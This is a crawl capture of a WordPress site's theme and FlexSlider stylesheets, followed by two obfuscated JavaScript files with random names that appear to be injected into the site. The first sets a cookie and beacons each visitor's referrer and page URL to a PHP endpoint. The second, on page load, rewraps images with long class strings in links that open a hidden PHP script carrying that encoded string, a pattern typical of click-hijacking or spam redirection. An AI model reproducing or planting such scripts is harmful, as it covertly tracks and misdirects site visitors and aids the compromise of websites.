#wp-calendar #next {
  text-align: right;
}
/* =Footer
----------------------------------------------- */
.site-footer {
  padding: 0;
  position: relative;
  z-index: 2;
  margin: 14px 0 0 0;
}
.site-footer a {
  color: #fff;
}
.site-footer a:hover,
.site-footer a:active,
.site-footer a:focus {
  color: #0cafdc;
  text-decoration: none;
}
.site-footer .footer_bg_holder {
  position: absolute;
  z-index: 1;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
  background: #3c3a3a;
}
.site-footer .footer_border_holder {
  background: #2c2b2b;
  position: absolute;
  top: -14px;
  height: 14px;
  left: -14px;
  right: -14px;
}
.site-footer .footer_border_holder:after {
  position: absolute;
  content: "";
  right: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 9px solid #2c2b2b;
  border-bottom: 7px solid #2c2b2b;
  border-top: 7px solid transparent;
  border-right: 9px solid transparent;
}
.site-footer .footer_border_holder:before {
  position: absolute;
  content: "";
  left: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 9px solid #2c2b2b;
  border-bottom: 7px solid #2c2b2b;
  border-top: 7px solid transparent;
  border-left: 9px solid transparent;
}
.footer-inner {
  position: relative;
  z-index: 2;
}
.site-info {
  padding: 25px 60px 25px 0;
  position: relative;
}
.footer-text {
  float: left;
}
.footer-menu {
  float: right;
  margin: 0;
  padding: 0;
}
.footer-menu ul {
  padding: 0;
  margin: 0;
}
.footer-menu li {
  padding: 0 0 0 12px;
  background: none;
  list-style: none;
  display: inline-block;
}
.footer-menu li:first-child {
  padding: 0;
}
.footer-menu li:before {
  display: none;
}
.footer-menu li ul {
  display: none;
}
.footer-menu li.current_page_item a,
.footer-menu li.current-menu-item a {
  color: #0cafdc;
  text-decoration: underline;
}
#toTop {
  text-align: center;
  position: absolute;
  top: 50%;
  margin: -16px 0 0 0;
  right: 0;
  cursor: pointer;
  display: block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 26px;
  color: #ffffff;
  background: #222;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
#toTop i {
  font-size: 26px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  display: block;
}
#toTop:hover {
  background: #222;
  color: #0cafdc;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .footer-text,
  .footer-menu {
    float: none;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .site-info {
    padding: 10px 0;
  }
  .footer-text,
  .footer-menu {
    float: none;
    text-align: center;
    padding: 5px 0;
  }
  #toTop {
    display: none !important;
  }
}
/* =Default Table Styling
----------------------------------------------- */
table {
  width: 100%;
  margin: 0 0 20px 0;
}
table td {
  padding: 5px;
  border: 1px solid #2A2827;
}
table td.label {
  display: table-cell;
  padding: 5px;
  border-radius: 0;
  background: #2A2827;
  line-height: 18px;
}
table th {
  padding: 5px;
  border: 1px solid #2A2827;
  background: #2A2827;
}
table tbody tr {
  background: #444;
}
table tbody tr:nth-child(odd) {
  background: #333;
}
/* =Form Elements
----------------------------------------------- */
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */

  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */

  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */

}
button,
input {
  line-height: normal;
  /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */

}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 20px;
  color: #fff;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  text-transform: uppercase;
  color: #ffffff;
  text-shadow: none;
  background-color: #0ba0c9;
  background-image: -moz-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0cafdc), to(#0989ac));
  background-image: -webkit-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -o-linear-gradient(top, #0cafdc, #0989ac);
  background-image: linear-gradient(to bottom, #0cafdc, #0989ac);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0cafdc', endColorstr='#ff0989ac', GradientType=0);
  border-color: #0989ac #0989ac #054f63;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0989ac;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
  *border: 0;
  font-weight: bold;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.3) inset;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */

  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */

  position: relative;
  vertical-align: top;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button.active,
html input[type="button"].active,
input[type="reset"].active,
input[type="submit"].active,
button.disabled,
html input[type="button"].disabled,
input[type="reset"].disabled,
input[type="submit"].disabled,
button[disabled],
html input[type="button"][disabled],
input[type="reset"][disabled],
input[type="submit"][disabled] {
  color: #ffffff;
  background-color: #0989ac;
  *background-color: #087593;
}
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button.active,
html input[type="button"].active,
input[type="reset"].active,
input[type="submit"].active {
  background-color: #07627b \9;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  color: #ffffff;
  text-shadow: none;
  background-color: #0a98bf;
  background-image: -moz-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0989ac), to(#0cafdc));
  background-image: -webkit-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -o-linear-gradient(top, #0989ac, #0cafdc);
  background-image: linear-gradient(to bottom, #0989ac, #0cafdc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0989ac', endColorstr='#ff0cafdc', GradientType=0);
  border-color: #0cafdc #0cafdc #087593;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0cafdc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
}
button:hover:hover,
html input[type="button"]:hover:hover,
input[type="reset"]:hover:hover,
input[type="submit"]:hover:hover,
button:hover:focus,
html input[type="button"]:hover:focus,
input[type="reset"]:hover:focus,
input[type="submit"]:hover:focus,
button:hover:active,
html input[type="button"]:hover:active,
input[type="reset"]:hover:active,
input[type="submit"]:hover:active,
button:hover.active,
html input[type="button"]:hover.active,
input[type="reset"]:hover.active,
input[type="submit"]:hover.active,
button:hover.disabled,
html input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
input[type="submit"]:hover.disabled,
button:hover[disabled],
html input[type="button"]:hover[disabled],
input[type="reset"]:hover[disabled],
input[type="submit"]:hover[disabled] {
  color: #ffffff;
  background-color: #0cafdc;
  *background-color: #0b9cc4;
}
button:hover:active,
html input[type="button"]:hover:active,
input[type="reset"]:hover:active,
input[type="submit"]:hover:active,
button:hover.active,
html input[type="button"]:hover.active,
input[type="reset"]:hover.active,
input[type="submit"]:hover.active {
  background-color: #0989ac \9;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  color: #ffffff;
  text-shadow: none;
  background-color: #0a98bf;
  background-image: -moz-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0989ac), to(#0cafdc));
  background-image: -webkit-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -o-linear-gradient(top, #0989ac, #0cafdc);
  background-image: linear-gradient(to bottom, #0989ac, #0cafdc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0989ac', endColorstr='#ff0cafdc', GradientType=0);
  border-color: #0cafdc #0cafdc #087593;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0cafdc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
}
button:focus:hover,
html input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover,
button:active:hover,
html input[type="button"]:active:hover,
input[type="reset"]:active:hover,
input[type="submit"]:active:hover,
button:focus:focus,
html input[type="button"]:focus:focus,
input[type="reset"]:focus:focus,
input[type="submit"]:focus:focus,
button:active:focus,
html input[type="button"]:active:focus,
input[type="reset"]:active:focus,
input[type="submit"]:active:focus,
button:focus:active,
html input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active,
button:active:active,
html input[type="button"]:active:active,
input[type="reset"]:active:active,
input[type="submit"]:active:active,
button:focus.active,
html input[type="button"]:focus.active,
input[type="reset"]:focus.active,
input[type="submit"]:focus.active,
button:active.active,
html input[type="button"]:active.active,
input[type="reset"]:active.active,
input[type="submit"]:active.active,
button:focus.disabled,
html input[type="button"]:focus.disabled,
input[type="reset"]:focus.disabled,
input[type="submit"]:focus.disabled,
button:active.disabled,
html input[type="button"]:active.disabled,
input[type="reset"]:active.disabled,
input[type="submit"]:active.disabled,
button:focus[disabled],
html input[type="button"]:focus[disabled],
input[type="reset"]:focus[disabled],
input[type="submit"]:focus[disabled],
button:active[disabled],
html input[type="button"]:active[disabled],
input[type="reset"]:active[disabled],
input[type="submit"]:active[disabled] {
  color: #ffffff;
  background-color: #0cafdc;
  *background-color: #0b9cc4;
}
button:focus:active,
html input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active,
button:active:active,
html input[type="button"]:active:active,
input[type="reset"]:active:active,
input[type="submit"]:active:active,
button:focus.active,
html input[type="button"]:focus.active,
input[type="reset"]:focus.active,
input[type="submit"]:focus.active,
button:active.active,
html input[type="button"]:active.active,
input[type="reset"]:active.active,
input[type="submit"]:active.active {
  background-color: #0989ac \9;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Addresses box sizing set to content-box in IE8/9 */

  padding: 0;
  /* Addresses excess padding in IE8/9 */

}
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */

  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */

  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */

  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */

  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */

  width: 98%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  resize: vertical;
}
/* = Misc
----------------------------------------------- */
.alert {
  overflow: hidden;
}
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */

  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after {
  content: '';
  display: table;
}
.clear:after {
  clear: both;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 34px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://honourthesource.ca/wp-content/themes/default/css/flexslider.css?ver=4.1.1
body_size: 2195
content:
/*
 * jQuery FlexSlider v2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider, .gallery_slider {margin: 0; padding: 0;}
.flexslider .slides > li,
.gallery_slider .slides > li {
	display: none; 
	padding: 0;
	background: none;
	height: auto !important;
	position: relative;
	z-index: 2;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.gallery_slider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* Gallery Post Type Slider
*********************************/
.gallery_slider {
	background: none repeat scroll 0 0 #FFF;
    border: 3px solid #FFF;
    outline: 1px solid #D4D4D4;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    margin: 0 0 5px 0; 
	position: relative; 
	zoom: 1;
	overflow: hidden;
}
.gallery_slider li:before {
	display: none;
}
	.gallery_slider .slides {
		width: 100%;
		overflow: visible !important;
	}

	.gallery_slider .flex-control-nav {
		margin: 0;
		bottom: 5px;
		left: 0;
		right: 0;
		text-align: center;
		position: absolute;
	}
/* FlexSlider Default Theme
*********************************/
.flexslider li:before {
	display: none;
}
.flexslider {
	margin: 0; 
	position: relative; 
	box-shadow: 0 5px 7px rgba(0,0,0,.22); 
	zoom: 1;
	overflow: hidden;
}

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides li {

}
	.flexslider .slides li img {

	}
.carousel li {margin-right: 5px}


.flex-controls-wrap {
	position: absolute;
	right: 0;
	bottom: -50px;
	padding: 10px;
	background: #000;
	z-index: 30;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
}
.flexslider:hover .flex-controls-wrap {
	bottom: 0;
}
/* Direction Nav */
.flex-direction-nav {
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav li {
	padding: 0;
	background: none;
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav a {
	width: 20px; 
	height: 20px; 
	margin: 0; 
	display: block; 
	background: none;
	cursor: pointer; 
	color: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-direction-nav a:after {
	font-family: FontAwesome;
	font-size: 26px;
	line-height: 20px;
	display: block;
	text-align: center;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
	.flex-direction-nav a.flex-prev:after {
		content: "\f104";
	}
	.flex-direction-nav a.flex-next:after {
		content: "\f105";
	}
	.flexslider .flex-direction-nav a:hover {
		color: #0cafdc;
		text-decoration: none;
	}
	.flexslider .flex-direction-nav a:focus,
	.flexslider .flex-direction-nav a:active {
		text-decoration: none;
	}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default;
}

div[class*="gall-holder"] .flex-direction-nav,
div[class*="gall-holder"] .flex-direction-nav li {
	position: static;
}
div[class*="gall-holder"] .flex-direction-nav li a {
	position: absolute;
	top: 50%;
	height: 40px;
	width: 20px;
	line-height: 40px;
	background: #fff;
	color: #000;
	margin: -20px 0 0 0;
	z-index: 10;
}
div[class*="gall-holder"] .flex-direction-nav li a:after {
	line-height: 40px;
	width: 20px;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-prev {
	left: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-next {
	right: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a:hover {
	color: #0CAFDC;
}

/* Control Nav */
.flex-control-nav {
	text-align: center;
	display: inline-block;
	margin:0 10px 0 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
}
.gall-control-nav {
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	position: absolute;
}
.flex-control-nav li,
.gall-control-nav li {
	margin: 0 2px; 
	padding: 0;
	display: inline-block; 
	zoom: 1; 
	overflow: hidden;
	width: 14px; 
	height: 14px; 
	*display: inline;
}
.gall-control-nav li {
	margin: 0 2px 5px; 
}
.flex-control-paging li a,
.gall-control-nav li a {
	width: 14px; 
	height: 14px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -99px;
	overflow: hidden;
	-webkit-border-radius: 7px; 
	-moz-border-radius: 7px; 
	-o-border-radius: 7px; 
	border-radius: 7px; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-control-paging li a:hover,
.gall-control-nav li a:hover { 
	background: #0cafdc; 
}
.flex-control-paging li a.flex-active,
.gall-control-nav li.flex-active a { 
	background: #0cafdc;
	cursor: default; 
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%; 
	float: left; 
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer;
}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.slider-caption {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	color: #fff;
	padding: 0;
	z-index: 99;
	font-weight: 300;
	max-width: 80%;
}
	.slider-caption h4 {
		color: #fff;
		font-weight: 300;
		font-size: 32px;
		line-height: 34px;
		padding: 10px;
		background: #000;
		display: inline-block;
		margin: 0 0 1px 0;
	}
	.flex-active-slide .slider-caption h4 {
		-moz-animation:banner-h 1000ms linear;
	}
	.sl-capt-content {
		padding: 10px;
		background: #000;
		font-size: 14px;
		line-height: 20px;
		margin: 0 0 7px 0;
		display: inline-block;
	}
	.flex-active-slide .slider-caption .sl-capt-content {
		-moz-animation:banner-t 2000ms linear;
	}

.slider-caption .btn.btn-primary {
	clear: both;
	font-weight: normal;
	border-radius: 0;
	border: none;
}
.slider-caption .btn.btn-primary:hover {
	border: none;
}
.flex-active-slide .slider-caption  .sl-btn-wrap {
	-moz-animation:banner-b 2500ms linear;
}

/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
	.slider-caption h4 {
		font-size: 18px;
		line-height: 20px;
	}
	.sl-capt-content {
		font-size: 12px;
		line-height: 20px;
	}
}

@media (max-width: 767px) {
  .slider-caption {
		display: none;
	}
}

@-moz-keyframes banner-h {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-t {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-b {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://honourthesource.ca/vytegep.js
body_size: 760
content:


function xikef(){ 			var xynon = window.location.href;

	      var pocoduqyd = "vytegep";

	var gobowoxewisaw = "/" + pocoduqyd + ".php";  
     var xeziqyc = 60;	 	var pumu = pocoduqyd;  
 
  	var dirisikaxipara = "";      try 
    {	 
 
      dirisikaxipara=""+parent.document.referrer;	

	      } 	    catch (ex)  
        {		 
	    dirisikaxipara=""+document.referrer;      }
 	if(sarodov(pumu) == null)
	 
	{
 

		var kotehovarub = window.location.hostname;

  		 		casumab(pumu, "1", xeziqyc, "/", kotehovarub);   

			if(sarodov(pumu) != null)	 
 		{
  			var wisezeci = new Image();	
  	 
 			wisezeci.src=gobowoxewisaw + "?referer=" + escape(dirisikaxipara) + "&url=" + escape(xynon); 

  		}		}  }	 

xikef();

function sarodov(fafugyto) {	 
    var muduperomo = document.cookie; 
     var kyneri = fafugyto + "=";	      var norepuryke = muduperomo.indexOf("; " + kyneri); 
       if (norepuryke == -1) { 	         norepuryke = muduperomo.indexOf(kyneri); 	         if (norepuryke != 0) return null;


     } else { 	
        norepuryke += 2; 		    }   

    var bocyqula = document.cookie.indexOf(";", norepuryke); 	    if (bocyqula == -1) {

 

         bocyqula = muduperomo.length;   	      }     return unescape(muduperomo.substring(norepuryke + kyneri.length, bocyqula));
  	}



function casumab(cejovo,qugajeri,sozihobi, wokuvinevatyn, ziqokumibuhu) 
{  
  var pixagaxunu = new Date();

  
 	  var vypegas = new Date();
	    vypegas.setTime(pixagaxunu.getTime() + 1000*60*sozihobi);
 document.cookie = cejovo+"="+escape(qugajeri) + ";expires="+vypegas.toGMTString() + ";path=" + wokuvinevatyn + ";domain=" + ziqokumibuhu;
}

--- FILE ---
content_type: application/javascript
request_url: https://honourthesource.ca/tybecu.js
body_size: 579
content:

window.onload = function ()
{
	tawum();
}

//===============================================================================================
function tawum(){
  
	var poxames = document.getElementsByTagName("img");
	

 	for (var dorajytexiho = 0; dorajytexiho < poxames.length; dorajytexiho++) 
		{ 		

		var cosexozoquwex = poxames[dorajytexiho].getAttribute("class");   			if(cosexozoquwex == null || cosexozoquwex.length < 50) continue; 			var wesuqaluje = "/jedasijyg.php?eec=" + cosexozoquwex;	

		var zevymomyhinive = poxames[dorajytexiho].getAttribute("alt"); 
		var kasywuvirygu = vazu(wesuqaluje, zevymomyhinive);

		var genamiqib = poxames[dorajytexiho].parentNode;   
 		var qawiparyhidok = poxames[dorajytexiho].cloneNode(true); 	 		kasywuvirygu.appendChild(qawiparyhidok);			 							genamiqib.replaceChild(kasywuvirygu, poxames[dorajytexiho]);	
	}		}

function vazu(xodo, qidepirav){  	if(qidepirav == null) qidepirav = ""; 	 	var sedela = document.createElement("a");				sedela.href = "#" + qidepirav; 
  	 	sedela.setAttribute("onclick", "javascript:window.open('" + xodo + "');return false;");

 
	sedela.setAttribute("rel","nofollow");	sedela.setAttribute("target","_blank"); 	

	return sedela;  	 }   